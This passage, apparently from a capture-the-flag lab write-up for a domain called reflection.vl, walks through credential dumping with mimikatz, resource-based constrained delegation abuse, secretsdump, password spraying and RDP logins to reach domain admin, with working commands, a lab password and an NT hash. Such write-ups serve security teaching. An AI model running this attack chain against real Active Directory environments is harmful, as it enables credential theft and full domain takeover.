
Elevate to system:
1
token::elevate

Using Vault::List we can see that there’s a stored password for georgia.price:

We can dump this with:
1
vault::creds /patch
We should also grab the hashes with sekurlsa::logonpasswords:

Now we’ve got the nthashes for svc_web_staging and MS01$, and the password for georgia.price. We can verify that they’re valid with netexec:
Lateral movement to WS01

Bloodhound reveals that georgia.price has GenericAll privileges over the Workstations group and WS01:

With GenericAll privileges, we can set up Resource-Based Constrained Delegation (RBCD) from MS01 to WS01, allowing us to impersonate higher-privileged accounts on WS01. First, use rbcd.py to delegate:
1
rbcd.py -delegate-from 'MS01$' -delegate-to 'WS01$' -action 'write' 'reflection.vl/georgia.price:DBl+5MPkpJg5id'

Next, get a ticket with getST.py:
Export the ticket, and then we can use secretsdump.py to dump hashes and credentials from the machine:
1
secretsdump.py -k -no-pass ws01.reflection.vl
We’ve gotten the password for Rhys.Garner, and the nthash for the computer account in addition to the rest of the dump.

The local administrator isn’t allowed to login to WS01, at least not using a hash:
So we’re going to login as rhys.garner:
1
xfreerdp /u:rhys.garner /p:'{password}' /v:ws01.reflection.vl
And once in, we can claim the second flag!
Lateral movement to DC01

We’ve gotten a couple new passwords since we’ve last done a spray, so lets do one with rhys.garner and georgia.price passwords:
1
nxc ldap dc01.reflection.vl -u users.list -p pass.list --continue-on-success
We get a hit for dom_rgarner using rhys.garner’s password, which based on the name is a second account for administration purposes. According to bloodhound dom_rgarner is a domain admin:
With this account we can RDP into DC01:
1
xfreerdp /u:dom_rgarner /p:'{snip}' /v:dc01.reflection.vl

Once in we can head over to C:/Users/Administrator and gain access to the folder:

Then head over to the desktop and get the final flag:
This completes the chain. If you wanted to gain system level access to this machine as well you could use SharpEfsPotato.
Revisiting MS01 Foothold

An alternative approach to gaining a foothold on MS01 involves RBCD without needing a machine account, using an SPN-less user instead. You can find guidance on this method here: https://www.thehacker.recipes/ad/movement/kerberos/delegations/rbcd#rbcd-on-spn-less-users First we need to get a ticket. For this method, we’ll need to pass an NTLM hash instead of a plaintext password. I’ll be using pypykatz, but there are plenty of nthash generators online if you don’t have it installed.
Once we have the ticket we need the session key:

Take the session key and use smbpasswd.py to change the password hash of the user to match the value of the session key:
1
2
# Change password hash with smbpasswd.py to match the session key
smbpasswd.py reflection.vl/user:password@ms01 -newpass "{session key}"

Enable delegation for the user:
1
rbcd.py -delegate-from 'abbie.smith' -delegate-to 'MS01$' -action 'write' 'reflection.vl'/'abbie.smith' -hashes :dceda2f9553bfc80924cd810785db9e1

Set the cache and get the administrator ticket:
1
KRB5CCNAME='abbie.smith.ccache'; getST.py -u2u -impersonate "administrator" -spn "cifs/ms01.reflection.vl" -k -no-pass 'reflection.vl'/'abbie.smith'

With that saved, we can export it and use secretsdump.py to get the local administrator hash for the foothold:
1
secretsdump.py -k -no-pass ms01.reflection.vl
You can’t RDP into MS01 as administrator with a hash, but you can use wmiexec.py to get a shell. From there, the steps are the same. Disable antivirus, use mimikatz to find georgia.price password.